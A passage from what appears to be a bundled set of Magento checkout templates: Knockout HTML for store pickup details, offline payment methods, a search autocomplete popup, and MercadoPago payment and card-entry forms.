pickup location based on available information, please select it manually.'\"></translate>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"></text>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"></text><br/>\n        <text args=\"selectedLocation().city\"></text>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"></text><br/>\n        <text args=\"selectedLocation().country\"></text><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <!-- ko with: {locationDescriptionUnsanitizedHtml: selectedLocation().description} -->\n    <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n    <!-- /ko -->\n</div>\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div>\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"></each>\n</div>\n<hr />\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","MageWorx_SearchSuiteAutocomplete/template/autocomplete.html":"<div id=\"searchsuite-autocomplete\" class=\"searchsuite-autocomplete\" data-bind=\"visible: showPopup()\">\n\n    <div data-bind=\"visible: anyResultCount()\">\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\n                <li >\n                    <a data-bind=\"attr: { href: url, title: title }\">\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\n                    </a>\n                </li>\n            </ul>\n        </div>\n\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\n            <div class=\"title\">\n                <!-- ko i18n: 'Products'--><!-- /ko -->\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\n                    <!-- ko i18n: 'See All' --><!-- /ko -->\n                    <span data-bind=\"text: result.product.size\"></span>\n                </a>\n            </div>\n            <ul id=\"product\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\n                <li>\n                    <div class=\"qs-option-image\" data-bind=\"visible: image\">\n                        <a data-bind=\"attr: { href: url, title: name }\">\n                            <img data-bind=\"attr: { src: image, title: name }\" />\n                        </a>\n                    </div>\n                    <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\n                        <div class=\"qs-option-title\" data-bind=\"visible: name\">\n                            <a data-bind=\"attr: { href: url, title: name }, text: name\"></a>\n                        </div>\n                        <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\n                        <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\n                        <div class=\"qs-option-shortdescription\" data-bind=\"text: short_description, visible: short_description\"></div>\n                        <div class=\"qs-option-description\" data-bind=\"text: description, visible: description\"></div>\n                        <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\n                        <div class=\"qs-option-addtocart\" data-bind=\"with: add_to_cart, visible: add_to_cart\">\n                            <form data-role=\"searchsuiteautocomplete-tocart-form\" method=\"post\" data-bind=\"attr: { action: formUrl}\">\n                                <input type=\"hidden\" name=\"product\" value=\"<?php echo $block->getProductId() ?>\" data-bind=\"attr: { value: productId}\">\n                                <input type=\"hidden\" data-bind=\"attr: { name: paramNameUrlEncoded, value: urlEncoded}\">\n                                <input name=\"form_key\" type=\"hidden\" data-bind=\"attr: { value: formKey}\">\n                                <button type=\"submit\" title=\"Add to Cart\" class=\"action tocart primary\">\n                                    <span> <!-- ko i18n: 'Add to Cart'--><!-- /ko --> </span>\n                                </button>\n                            </form>\n                        </div>\n                    </div>\n                </li>\n            </ul>\n        </div>\n    </div>\n\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\n\n</div>","MercadoPago_Core/template/checkout/cart/totals/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/cart/totals/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/payment/basic_method.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Title -->\n            <img\n                data-bind=\"attr: {alt: 'Mercado Pago',src:getMercadopagoMini()}\"\n                class=\"payment-icon mercadopago-payment-icon\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <div class=\"panel-checkout\">\n            <div class=\"row\">\n                <h2 class=\"title-checkout\">\n                    <!-- ko i18n: 'Usa el medio de pago que prefieras'--><!-- /ko -->\n                </h2>\n\n                <!-- ko if: (getInfoBanner('credit') != 0)-->\n                <div class=\"col-md-12\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de cr\u00e9dito'--><!-- /ko -->\n                            <span class=\"badge-checkout\">\n                                <!-- ko i18n: 'Hasta'--><!-- /ko -->\n                                <span data-bind=\"text: getInfoBannerInstallments()\"></span>\n                                <!-- ko i18n: 'cuotas'--><!-- /ko -->\n                            </span>\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('credit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('debit') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de d\u00e9bito'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('debit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('ticket') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Pagos en efectivo'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('ticket')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <div class=\"col-md-12 pt-20\">\n                    <div class=\"redirect-frame\">\n                        <img\n                            data-bind=\"attr: {alt: 'MercadoPago Redirect', src: getRedirectImage()}\"\n                            class=\"img-fluid\"\n                        />\n                        <p>\n                            <!-- ko i18n: 'Te llevamos a nuestro sitio para completar el pago'--><!-- /ko -->\n                        </p>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-basic-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    class=\"action primary checkout\"\n                    type=\"submit\"\n                    data-role=\"review-save\"\n                    data-bind=\"click: placeOrder, attr: {title: $t('Continue')}\"\n                >\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_bank_transfer.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n                \" />\n\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getBankTransferMini()}\"\n            class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\"\n              id=\"co-mercadopago-form-bank_transfer\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n\n            <div id=\"mercadopago-bank-transfer\">\n                <div class=\"form-row\">\n                    <div class=\"form-col-12\">\n                        <!-- ko if: (getLengthPaymentMethods() == 0)-->\n                        <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                        <!-- /ko -->\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() == 1)-->\n                        <input type=\"hidden\"\n                               name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                               data-bind=\"'attr':{value: getFirstPaymentMethod()}\"\n                               id=\"payment_method_id\" />\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() > 1) -->\n                        <ul id=\"mercadopago-payment-methods-ticket\">\n                            <!-- ko foreach: {data: getLengthPaymentMethods(), as: 'payment_method'} -->\n                            <li class=\"mercadopago-ticket-option\">\n                                <input\n                                    type=\"radio\"\n                                    class=\"optionsTicketMp\"\n                                    name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                                    data-bind=\"'attr':{\n                                  value: payment_method.id,\n                                  'data-validate': JSON.stringify({required:true})\n                                  }\">\n\n                                <label class=\"mercadopago-ticket-label\">\n                                    <img data-bind=\"'attr':{src: payment_method.secure_thumbnail, alt: payment_method.name}\">\n                                    <label class=\"mercadopago-ticket-label\" data-bind=\"text: payment_method.name\"></label>\n                                </label>\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <!-- /ko -->\n                    </div><!-- end .form-col-12 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationType\" class=\"require\">\n                            <!-- ko i18n: 'Identification Type'--><!-- /ko -->\n                        </label>\n                        <select id=\"identificationType\"\n                                name=\"mercadopago_custom_bank_transfer[identification_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-identification-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getIdentificationTypes(),\n                               optionsValue: 'id',\n                               optionsText: 'name'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationNumber\" class=\"require\">\n                            <!-- ko i18n: 'Identification Number'--> <!-- /ko -->\n                        </label>\n                        <input type=\"text\"\n                               id=\"identificationNumber\"\n                               name=\"mercadopago_custom_bank_transfer[identification_number]\"\n                               class=\"form-control-mine\"\n                               data-bind=\"attr: {\n                              title: $t('Identification Number'),\n                              'data-validate': JSON.stringify({required:true})\n                              }\"\n                              onkeyup=\"maskInput(this, mintegerletter);\">\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"financialInstitutions\" class=\"require\">\n                            <!-- ko i18n: 'Financial Institutions'--><!-- /ko -->\n                        </label>\n                        <select id=\"financialInstitutions\"\n                                name=\"mercadopago_custom_bank_transfer[financial_institution]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-financial-institution',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getFinancialInstitutions(),\n                               optionsValue: 'id',\n                               optionsText: 'description'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"entityType\" class=\"require\"> <!-- ko i18n: 'Type of Person'--><!-- /ko --></label>\n                        <select id=\"entityType\"\n                                name=\"mercadopago_custom_bank_transfer[entity_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-entity-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getEntityType(),\n                               optionsValue: 'id',\n                               optionsText: 'text'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n        </form>\n    </div><!-- end #mercadopago-bank-transfer -->\n\n    <div afterRender=\"initializeMethod()\"></div>\n\n    <div class=\"checkout-agreements-block\">\n        <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n\n    <div class=\"actions-toolbar\">\n        <div class=\"primary mp-d-flex-baseline\">\n            <p class=\"mp-mr-20\">\n                <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                    <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                </a>\n            </p>\n            <button data-role=\"review-save\"\n                    type=\"submit\"\n                    data-bind=\"\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            click: placeOrder,\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                    class=\"action primary checkout\"\n                    disabled>\n                <span data-bind=\"i18n: 'Place Order'\"></span>\n            </button>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_method.html":"<div class=\"payment-method\" data-bind=\"css: { '_active': (getCode() == isChecked()) }\">\n    <style>\n      </style>\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: { 'for': getCode() }\">\n            <!-- Mercado Pago Logo -->\n            <img\n                class=\"payment-icon mercadopago-payment-icon\"\n                data-bind=\"attr: { alt: 'Mercado Pago', src:getCreditcardMini() }\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img\n                class=\"payment-banner-checkout\"\n                data-bind=\"attr: { alt: 'MercadoPago Banner', src: getBannerUrl() }\"\n            />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (getMpWalletButton() != 0)-->\n        <div class=\"mp-wb-card\">\n            <div class=\"mp-wb-header\">\n                <div class=\"mp-wb-header-fast-buy\">\n                    <p><!-- ko i18n: 'Fast buy!'--><!-- /ko --></p>\n                    <i>\u26a1\ufe0f</i>\n                </div>\n            </div>\n\n            <div class=\"mp-wb-body\">\n                <div class=\"wp-wb-logo-frame\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getMinilogo() }\" />\n                </div>\n\n                <p class=\"mp-wb-body-title\">\n                    <!-- ko i18n: 'Use your saved cards'--><!-- /ko -->\n                </p>\n                <p class=\"mp-wb-body-text\">\n                    <!-- ko i18n: 'Pay without having to enter more data, in'--><!-- /ko -->\n                    <br />\n                    <!-- ko i18n: 'instalments and securely.'--><!-- /ko -->\n                </p>\n\n                <a class=\"wp-wb-body-button\" data-bind=\"click: addWalletButton\">\n                    <!-- ko i18n: 'Pay with Mercado Pago'--><!-- /ko -->\n                </a>\n            </div>\n        </div>\n\n        <hr class=\"mp-custom-hr\" />\n        <!--/ko-->\n\n        <form\n            class=\"form\"\n            id=\"co-mercadopago-form\"\n            action=\"#\"\n            method=\"post\"\n            data-bind=\"mageInit: {\n                      'transparent':{\n                        'context': context(),\n                        'controller': getControllerName(),\n                        'gateway': getCode(),\n                        'orderSaveUrl':getPlaceOrderUrl(),\n                        'cgiUrl': getCgiUrl(),\n                        'dateDelim': getDateDelim(),\n                        'cardFieldsMap': getCardFieldsMap(),\n                        'nativeAction': getSaveOrderUrl()\n                      }, 'validation':[]}\"\n        >\n            <!-- ko if: (getMpWalletButton() != 0)-->\n            <p class=\"mp-custom-title\">\n                <!-- ko i18n: 'Or add your card details:'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n\n            <!-- ko if: (getMpWalletButton() == 0)-->\n            <p class=\"mp-custom-title\" style=\"margin:16px 0px;\">\n                <!-- ko i18n: 'Add your card details'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n            <div id=\"mercadopago-form\">\n                <div class=\"mp-box-inputs mp-col-100\">\n                    <label for=\"mpCardNumber\">\n                        <!-- ko i18n: 'Card number'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <div id=\"mpCardNumber\"\n                    class=\"container\"\n                    data-checkout=\"mpCardNumber\"\n                    ></div>\n                    <small id=\"invalid_type_cardNumber_mp001\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be a number'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp002\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length between 8 and 19'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp011\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 15'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp014\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 